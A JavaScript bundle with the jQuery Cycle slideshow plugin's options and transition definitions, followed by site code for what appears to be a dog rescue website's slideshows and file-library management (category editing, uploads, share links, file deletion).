    slideExpr:     null,  // expression for selecting slides (if something other than all children is required)
    cleartype:     !$.support.opacity,  // true if clearType corrections should be applied (for IE)
    cleartypeNoBg: false, // set to true to disable extra cleartype fixing (leave false to force background color setting on slides)
    nowrap:        0,     // true to prevent slideshow from wrapping
    fastOnEvent:   0,     // force fast transitions when triggered manually (via pager or prev/next); value == time in ms
    randomizeEffects: 1,  // valid when multiple effects are used; true to make the effect sequence random
    rev:           0,    // causes animations to transition in reverse
    manualTrump:   true,  // causes manual transition to stop an active transition instead of being ignored
    requeueOnImageNotLoaded: true, // requeue the slideshow if any image slides are not yet loaded
    requeueTimeout: 250,  // ms delay for requeue
    activePagerClass: 'activeSlide', // class name used for the active pager link
    updateActivePagerLink: null, // callback fn invoked to update the active pager link (adds/removes activePagerClass style)
    backwards:     false  // true to start slideshow at last slide and move backwards through the stack
};

})(jQuery);


/*!
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:  2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($) {

//
// These functions define one-time slide initialization for the named
// transitions. To save file size feel free to remove any of these that you
// don't need.
//
$.fn.cycle.transitions.none = function($cont, $slides, opts) {
    opts.fxFn = function(curr,next,opts,after){
        $(next).show();
        $(curr).hide();
        after();
    };
}

// scrollUp/Down/Left/Right
$.fn.cycle.transitions.scrollUp = function($cont, $slides, opts) {
    $cont.css('overflow','hidden');
    opts.before.push($.fn.cycle.commonReset);
    var h = $cont.height();
    opts.cssBefore ={ top: h, left: 0 };
    opts.cssFirst = { top: 0 };
    opts.animIn   = { top: 0 };
    opts.animOut  = { top: -h };
};
$.fn.cycle.transitions.scrollDown = function($cont, $slides, opts) {
    $cont.css('overflow','hidden');
    opts.before.push($.fn.cycle.commonReset);
    var h = $cont.height();
    opts.cssFirst = { top: 0 };
    opts.cssBefore= { top: -h, left: 0 };
    opts.animIn   = { top: 0 };
    opts.animOut  = { top: h };
};
$.fn.cycle.transitions.scrollLeft = function($cont, $slides, opts) {
    $cont.css('overflow','hidden');
    opts.before.push($.fn.cycle.commonReset);
    var w = $cont.width();
    opts.cssFirst = { left: 0 };
    opts.cssBefore= { left: w, top: 0 };
    opts.animIn   = { left: 0 };
    opts.animOut  = { left: 0-w };
};
$.fn.cycle.transitions.scrollRight = function($cont, $slides, opts) {
    $cont.css('overflow','hidden');
    opts.before.push($.fn.cycle.commonReset);
    var w = $cont.width();
    opts.cssFirst = { left: 0 };
    opts.cssBefore= { left: -w, top: 0 };
    opts.animIn   = { left: 0 };
    opts.animOut  = { left: w };
};
$.fn.cycle.transitions.scrollHorz = function($cont, $slides, opts) {
    $cont.css('overflow','hidden').width();
    opts.before.push(function(curr, next, opts, fwd) {
        $.fn.cycle.commonReset(curr,next,opts);
        opts.cssBefore.left = fwd ? (next.cycleW-1) : (1-next.cycleW);
        opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
    });
    opts.cssFirst = { left: 0 };
    opts.cssBefore= { top: 0 };
    opts.animIn   = { left: 0 };
    opts.animOut  = { top: 0 };
};
$.fn.cycle.transitions.scrollVert = function($cont, $slides, opts) {
    $cont.css('overflow','hidden');
    opts.before.push(function(curr, next, opts, fwd) {
        $.fn.cycle.commonReset(curr,next,opts);
        opts.cssBefore.top = fwd ? (1-next.cycleH) : (next.cycleH-1);
        opts.animOut.top = fwd ? curr.cycleH : -curr.cycleH;
    });
    opts.cssFirst = { top: 0 };
    opts.cssBefore= { left: 0 };
    opts.animIn   = { top: 0 };
    opts.animOut  = { left: 0 };
};

// slideX/slideY
$.fn.cycle.transitions.slideX = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $(opts.elements).not(curr).hide();
        $.fn.cycle.commonReset(curr,next,opts,false,true);
        opts.animIn.width = next.cycleW;
    });
    opts.cssBefore = { left: 0, top: 0, width: 0 };
    opts.animIn  = { width: 'show' };
    opts.animOut = { width: 0 };
};
$.fn.cycle.transitions.slideY = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $(opts.elements).not(curr).hide();
        $.fn.cycle.commonReset(curr,next,opts,true,false);
        opts.animIn.height = next.cycleH;
    });
    opts.cssBefore = { left: 0, top: 0, height: 0 };
    opts.animIn  = { height: 'show' };
    opts.animOut = { height: 0 };
};

// shuffle
$.fn.cycle.transitions.shuffle = function($cont, $slides, opts) {
    var i, w = $cont.css('overflow', 'visible').width();
    $slides.css({left: 0, top: 0});
    opts.before.push(function(curr,next,opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,true,true);
    });
    // only adjust speed once!
    if (!opts.speedAdjusted) {
        opts.speed = opts.speed / 2; // shuffle has 2 transitions
        opts.speedAdjusted = true;
    }
    opts.random = 0;
    opts.shuffle = opts.shuffle || {left:-w, top:15};
    opts.els = [];
    for (i=0; i < $slides.length; i++)
        opts.els.push($slides[i]);

    for (i=0; i < opts.currSlide; i++)
        opts.els.push(opts.els.shift());

    // custom transition fn (hat tip to Benjamin Sterling for this bit of sweetness!)
    opts.fxFn = function(curr, next, opts, cb, fwd) {
        var $el = fwd ? $(curr) : $(next);
        $(next).css(opts.cssBefore);
        var count = opts.slideCount;
        $el.animate(opts.shuffle, opts.speedIn, opts.easeIn, function() {
            var hops = $.fn.cycle.hopsFromLast(opts, fwd);
            for (var k=0; k < hops; k++)
                fwd ? opts.els.push(opts.els.shift()) : opts.els.unshift(opts.els.pop());
            if (fwd) {
                for (var i=0, len=opts.els.length; i < len; i++)
                    $(opts.els[i]).css('z-index', len-i+count);
            }
            else {
                var z = $(curr).css('z-index');
                $el.css('z-index', parseInt(z)+1+count);
            }
            $el.animate({left:0, top:0}, opts.speedOut, opts.easeOut, function() {
                $(fwd ? this : curr).hide();
                if (cb) cb();
            });
        });
    };
    opts.cssBefore = { display: 'block', opacity: 1, top: 0, left: 0 };
};

// turnUp/Down/Left/Right
$.fn.cycle.transitions.turnUp = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,false);
        opts.cssBefore.top = next.cycleH;
        opts.animIn.height = next.cycleH;
    });
    opts.cssFirst  = { top: 0 };
    opts.cssBefore = { left: 0, height: 0 };
    opts.animIn    = { top: 0 };
    opts.animOut   = { height: 0 };
};
$.fn.cycle.transitions.turnDown = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,false);
        opts.animIn.height = next.cycleH;
        opts.animOut.top   = curr.cycleH;
    });
    opts.cssFirst  = { top: 0 };
    opts.cssBefore = { left: 0, top: 0, height: 0 };
    opts.animOut   = { height: 0 };
};
$.fn.cycle.transitions.turnLeft = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,true);
        opts.cssBefore.left = next.cycleW;
        opts.animIn.width = next.cycleW;
    });
    opts.cssBefore = { top: 0, width: 0  };
    opts.animIn    = { left: 0 };
    opts.animOut   = { width: 0 };
};
$.fn.cycle.transitions.turnRight = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,true);
        opts.animIn.width = next.cycleW;
        opts.animOut.left = curr.cycleW;
    });
    opts.cssBefore = { top: 0, left: 0, width: 0 };
    opts.animIn    = { left: 0 };
    opts.animOut   = { width: 0 };
};

// zoom
$.fn.cycle.transitions.zoom = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,false,true);
        opts.cssBefore.top = next.cycleH/2;
        opts.cssBefore.left = next.cycleW/2;
        opts.animIn    = { top: 0, left: 0, width: next.cycleW, height: next.cycleH };
        opts.animOut   = { width: 0, height: 0, top: curr.cycleH/2, left: curr.cycleW/2 };
    });
    opts.cssFirst = { top:0, left: 0 };
    opts.cssBefore = { width: 0, height: 0 };
};

// fadeZoom
$.fn.cycle.transitions.fadeZoom = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,false);
        opts.cssBefore.left = next.cycleW/2;
        opts.cssBefore.top = next.cycleH/2;
        opts.animIn = { top: 0, left: 0, width: next.cycleW, height: next.cycleH };
    });
    opts.cssBefore = { width: 0, height: 0 };
    opts.animOut  = { opacity: 0 };
};

// blindX
$.fn.cycle.transitions.blindX = function($cont, $slides, opts) {
    var w = $cont.css('overflow','hidden').width();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts);
        opts.animIn.width = next.cycleW;
        opts.animOut.left   = curr.cycleW;
    });
    opts.cssBefore = { left: w, top: 0 };
    opts.animIn = { left: 0 };
    opts.animOut  = { left: w };
};
// blindY
$.fn.cycle.transitions.blindY = function($cont, $slides, opts) {
    var h = $cont.css('overflow','hidden').height();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts);
        opts.animIn.height = next.cycleH;
        opts.animOut.top   = curr.cycleH;
    });
    opts.cssBefore = { top: h, left: 0 };
    opts.animIn = { top: 0 };
    opts.animOut  = { top: h };
};
// blindZ
$.fn.cycle.transitions.blindZ = function($cont, $slides, opts) {
    var h = $cont.css('overflow','hidden').height();
    var w = $cont.width();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts);
        opts.animIn.height = next.cycleH;
        opts.animOut.top   = curr.cycleH;
    });
    opts.cssBefore = { top: h, left: w };
    opts.animIn = { top: 0, left: 0 };
    opts.animOut  = { top: h, left: w };
};

// growX - grow horizontally from centered 0 width
$.fn.cycle.transitions.growX = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,true);
        opts.cssBefore.left = this.cycleW/2;
        opts.animIn = { left: 0, width: this.cycleW };
        opts.animOut = { left: 0 };
    });
    opts.cssBefore = { width: 0, top: 0 };
};
// growY - grow vertically from centered 0 height
$.fn.cycle.transitions.growY = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,false);
        opts.cssBefore.top = this.cycleH/2;
        opts.animIn = { top: 0, height: this.cycleH };
        opts.animOut = { top: 0 };
    });
    opts.cssBefore = { height: 0, left: 0 };
};

// curtainX - squeeze in both edges horizontally
$.fn.cycle.transitions.curtainX = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,false,true,true);
        opts.cssBefore.left = next.cycleW/2;
        opts.animIn = { left: 0, width: this.cycleW };
        opts.animOut = { left: curr.cycleW/2, width: 0 };
    });
    opts.cssBefore = { top: 0, width: 0 };
};
// curtainY - squeeze in both edges vertically
$.fn.cycle.transitions.curtainY = function($cont, $slides, opts) {
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,false,true);
        opts.cssBefore.top = next.cycleH/2;
        opts.animIn = { top: 0, height: next.cycleH };
        opts.animOut = { top: curr.cycleH/2, height: 0 };
    });
    opts.cssBefore = { left: 0, height: 0 };
};

// cover - curr slide covered by next slide
$.fn.cycle.transitions.cover = function($cont, $slides, opts) {
    var d = opts.direction || 'left';
    var w = $cont.css('overflow','hidden').width();
    var h = $cont.height();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts);
        if (d == 'right')
            opts.cssBefore.left = -w;
        else if (d == 'up')
            opts.cssBefore.top = h;
        else if (d == 'down')
            opts.cssBefore.top = -h;
        else
            opts.cssBefore.left = w;
    });
    opts.animIn = { left: 0, top: 0};
    opts.animOut = { opacity: 1 };
    opts.cssBefore = { top: 0, left: 0 };
};

// uncover - curr slide moves off next slide
$.fn.cycle.transitions.uncover = function($cont, $slides, opts) {
    var d = opts.direction || 'left';
    var w = $cont.css('overflow','hidden').width();
    var h = $cont.height();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,true,true);
        if (d == 'right')
            opts.animOut.left = w;
        else if (d == 'up')
            opts.animOut.top = -h;
        else if (d == 'down')
            opts.animOut.top = h;
        else
            opts.animOut.left = -w;
    });
    opts.animIn = { left: 0, top: 0 };
    opts.animOut = { opacity: 1 };
    opts.cssBefore = { top: 0, left: 0 };
};

// toss - move top slide and fade away
$.fn.cycle.transitions.toss = function($cont, $slides, opts) {
    var w = $cont.css('overflow','visible').width();
    var h = $cont.height();
    opts.before.push(function(curr, next, opts) {
        $.fn.cycle.commonReset(curr,next,opts,true,true,true);
        // provide default toss settings if animOut not provided
        if (!opts.animOut.left && !opts.animOut.top)
            opts.animOut = { left: w*2, top: -h/2, opacity: 0 };
        else
            opts.animOut.opacity = 0;
    });
    opts.cssBefore = { left: 0, top: 0 };
    opts.animIn = { left: 0 };
};

// wipe - clip animation
$.fn.cycle.transitions.wipe = function($cont, $slides, opts) {
    var w = $cont.css('overflow','hidden').width();
    var h = $cont.height();
    opts.cssBefore = opts.cssBefore || {};
    var clip;
    if (opts.clip) {
        if (/l2r/.test(opts.clip))
            clip = 'rect(0px 0px '+h+'px 0px)';
        else if (/r2l/.test(opts.clip))
            clip = 'rect(0px '+w+'px '+h+'px '+w+'px)';
        else if (/t2b/.test(opts.clip))
            clip = 'rect(0px '+w+'px 0px 0px)';
        else if (/b2t/.test(opts.clip))
            clip = 'rect('+h+'px '+w+'px '+h+'px 0px)';
        else if (/zoom/.test(opts.clip)) {
            var top = parseInt(h/2);
            var left = parseInt(w/2);
            clip = 'rect('+top+'px '+left+'px '+top+'px '+left+'px)';
        }
    }

    opts.cssBefore.clip = opts.cssBefore.clip || clip || 'rect(0px 0px 0px 0px)';

    var d = opts.cssBefore.clip.match(/(\d+)/g);
    var t = parseInt(d[0]), r = parseInt(d[1]), b = parseInt(d[2]), l = parseInt(d[3]);

    opts.before.push(function(curr, next, opts) {
        if (curr == next) return;
        var $curr = $(curr), $next = $(next);
        $.fn.cycle.commonReset(curr,next,opts,true,true,false);
        opts.cssAfter.display = 'block';

        var step = 1, count = parseInt((opts.speedIn / 13)) - 1;
        (function f() {
            var tt = t ? t - parseInt(step * (t/count)) : 0;
            var ll = l ? l - parseInt(step * (l/count)) : 0;
            var bb = b < h ? b + parseInt(step * ((h-b)/count || 1)) : h;
            var rr = r < w ? r + parseInt(step * ((w-r)/count || 1)) : w;
            $next.css({ clip: 'rect('+tt+'px '+rr+'px '+bb+'px '+ll+'px)' });
            (step++ <= count) ? setTimeout(f, 13) : $curr.css('display', 'none');
        })();
    });
    opts.cssBefore = { display: 'block', opacity: 1, top: 0, left: 0 };
    opts.animIn    = { left: 0 };
    opts.animOut   = { left: 0 };
};

})(jQuery);
;
var dj = jQuery.noConflict(); $ = dj;
jQuery(document).ready(function(){

    dj('.cycle ul').cycle({
        fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
    });
dj('#dogimages').cycle({
        fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
    });


dj('#addnewcat').click(function(e){
                    e.preventDefault();
                    dj('#allcats').hide();
                    dj('#addnew').show();
                    dj('#title').html('Create New Category');
                });
                dj('#cancel').click(function(e){
                    e.preventDefault();
                    dj('#allcats').show();
                    dj('#addnew').hide();
                    dj('#title').html('Library');
                });
                dj('#upload').click(function(e){
                    e.preventDefault();
                    dj('#allitems').hide();
                    dj('#uploader').show();
                    dj('#title').html('Upload Item');
                    dj('#options').hide();
                });
                dj('#cancelupload').click(function(e){
                    e.preventDefault();
                    dj('#allitems').show();
                    dj('#uploader').hide();
                    var fullpath = dj('#fullpath').val();
                    dj('#title').html('Library<br/><a href="'+fullpath+'node/52" style="font-size: 10px;"><span style="font-size:14px;">&larr;</span> Back</a>');
                    dj('#options').show();
                });
                dj('a.shareurl').click(function(e){
                    var id = dj(this).attr('id').replace(/ids-/,"");
                    var fullpath = dj('#fullpath').val();
                    e.preventDefault();
                    dj("#shurl-"+id).toggle();
                    dj('#shurlvalue-'+id).val(fullpath+'node/52?getfile='+id);
                    dj("#shurlarrow-"+id).toggle();
                    hid(id);
                    hid2(id);

                })
                function hid2(id){
                    dj("#shurl-"+id).mouseup(function() {
                        return false
                    });
                }
                function hid(id){
                    dj(document).mouseup(function(e) {
                        if(dj(e.target).parent("a.shareurl").length==0) {
                            dj("#shurlarrow-"+id).hide();
                            dj("#shurl-"+id).hide();

                        }
                    });
                }
                dj('.closeurl').click(function(e){
                    e.preventDefault();var id = dj(this).attr('id').replace(/curl-/,"");
                    dj("#shurlarrow-"+id).hide();dj("#shurl-"+id).hide();

                })
                dj('#editcat').click(function(e){
                    e.preventDefault();
dj('#savecatitle').attr('disabled',false);
                    dj('#cancelcatitle').attr('disabled',false);
                    dj('#options').hide();
                    dj('#h33').hide();
                    var title = dj('#cathead').html();
                    dj('#edititle').show().html('<input type="text" id ="h3title" value="'+title+'" style="width:250px;"/>');
                    dj('#editoptions').show();
                });
                dj('#cancelcatitle').click(function(e){
                    e.preventDefault();
                    dj('#options').show();
                    dj('#h33').show();

                    dj('#edititle').hide();
                    dj('#editoptions').hide();
                });
                dj('#savecatitle').click(function(e){
                    e.preventDefault();
                    var title =  dj('#h3title').val();
                    var cat = dj('#catT').val();
                    var dataString = "name="+title+"&cat="+cat;
                    dj('#h3title').attr('readonly','readonly');
                    dj(this).attr('disabled',true);
                    dj('#cancelcatitle').attr('disabled',true);
                    dj.ajax({
                        type: "POST",
                        url: "?q=node/52",
                        data: dataString,
                        success: function(msg){


                                dj('#options').show();
                                dj('#h33').show();
                                dj('#cathead').html(title);
                                dj('#edititle').hide();
                                dj('#editoptions').hide();
                                dj('#h3title').attr('readonly',false);
                                dj(this).attr('disabled',false);
                                dj('#cancelcatitle').attr('disabled',false);


                        }
                    });
                });
                dj('.deletefile').click(function(e){
                    e.preventDefault();
                    if(confirm('Are you sure want to delete this file?')){
                        var id = dj(this).attr('id').replace(/fileDel-/,'');
                        dj(this).hide();
                        dj('#loading').show();
                        dj.post('https://www.gccavalierrescue.org/functions.php',{id:id,filedelet:'1'},function(data){
                        if(data=='OK'){
                            dj("#formupdatefile").attr('disabled',false);
                            dj('#currentfile').hide();
                            dj('#upfile').show();
                            if(!isDirty){
                                isDirty = true;
                            }

                        }
                        else{
                            alert(data+id);
                        }

                    })
                };


            });
            dj('#formupdate').click(function(){

                if(dj('#filename').val()==''){
                    alert('Please enter file name');
                    return false;
                }
                else{
                    if(dj('#upfile').val()==''){
                        alert('Please select a file');
                        return false;
                    }
                    else{
                        isDirty = false;
                        return true;
                    }
                }
            })
            dj('#formupdatefile').click(function(){



                if(dj('#upfile').val()==''){
                    alert('Please select a file');
                    return false;
                }
                else{
                    isDirty = false;
                    return true;
                }

            })
            dj('a.edit-btn').click(function(e){
                e.preventDefault();
                var id = dj(this).attr('id').replace(/edit-/,'');
                var val = dj('#strong-'+id).html();
                dj('#strong-'+id).hide();
                dj('#text-'+id).show();
                dj('#item-'+id).val(val);

            });
            dj('.can').click(function(){
                var id = dj(this).attr('id').replace(/can-/,'');
                dj('#strong-'+id).show();
                dj('#text-'+id).hide();
            });
            dj('.savet').click(function(){
                var id = dj(this).attr('id').replace(/save-/,'');
                var val = dj('#item-'+id).val();
                dj('#item-'+id).attr('readonly','readonly');
                dj('#can-'+id).hide();
                dj(this).attr('disabled',true).val('Saving...');
                var dataString = "tname="+val+"&tid="+id;
                dj.ajax({
                    type: "POST",
                    url: "node/52",
                    data: dataString,
                    success: function(msg){

                        if(msg=='ok'){
                            dj('#strong-'+id).show().html(val);
                            dj('#text-'+id).hide();
                            dj('#save-'+id).attr('disabled',false).val('Save');
                            dj('#can-'+id).show();
                            dj('#item-'+id).attr('readonly',false);
                        }
                        else{
                            alert(msg);
                        }
                    }
                });

            });
            dj('#submit').click(function(){

                if(dj('#catname').val()==''){
                    alert('Please enter title');
                    return false;
                }
                else{
                    return true;
                }
            });

dj('#block-views-gccr-news-block h2').html('<a href="/gccr-news">GCCR News</a>');

            dj('#formupload').click(function(){

                if(dj('#filename').val()==''){
                    alert('Please enter file name');
                    return false;
                }
                else{
                    if(dj('#upfile').val()==''){
                        alert('Please select a file');
                        return false;
                    }
                    else{
                        return true;
                    }
                }

            })
            window.onbeforeunload = function(){
                if(isDirty){
                    return msg;
                }
            };




            });//Main


;
;
